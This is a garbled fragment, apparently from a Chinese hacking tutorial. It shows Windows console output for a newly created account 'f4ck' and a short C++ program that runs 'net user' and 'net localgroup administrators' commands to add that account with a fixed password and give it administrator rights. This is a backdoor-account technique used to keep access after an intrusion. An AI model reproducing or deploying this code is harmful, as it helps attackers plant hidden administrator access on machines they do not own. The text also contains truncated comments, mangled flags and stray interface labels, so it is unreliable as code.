 Administrator f4ck Guest
命令成功完成。
C:\Users\Administrator>net user f4ck
用户名 f4ck
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2013/7/23 13:14:19
密码到期 2013/9/3 13:14:19
密码可更改 2013/7/23 13:14:19
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
新建 插入 设置书签 跳至书签
.cpp
#include <iostream>
#include <process.h>
/*
是添加一个帐号f4ck密码为f4ckf4ckf4ck的用户
*/
using namespace std;
int main()
{
system("net user f4ck f4ckf4ckf4ck /ad");//添加用户f4ck 密
system("net localgroup administrators f4ck /ad ");//把户f
}
日志 调试 搜索结果